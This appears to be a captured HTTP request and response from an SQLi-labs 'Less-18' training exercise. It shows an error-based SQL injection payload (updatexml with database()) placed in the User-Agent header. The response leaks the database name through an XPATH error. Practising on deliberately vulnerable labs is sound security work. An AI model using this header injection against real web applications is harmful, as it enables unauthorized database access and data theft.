 请求
美化 Raw Hex
1 POST /Less-18/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: 1'and updatexml(1,concat(0x3a,database(),0x3a),1) and 1='#
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://8.137.60.154:8082
0 Connection: keep-alive
1 Referer: http://8.137.60.154:8082/Less-18/
2 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 uname=admin&passwd=admin&submit=Submit
Search
响应
美化 Raw Hex 页面渲染
Submit
Your IP ADDRESS is: 39.144.137.57
Your User Agent is: 1'and updatexml(1,concat(0x3a,database(),0x3a),1) and 1='#
XPATH syntax error ':security:'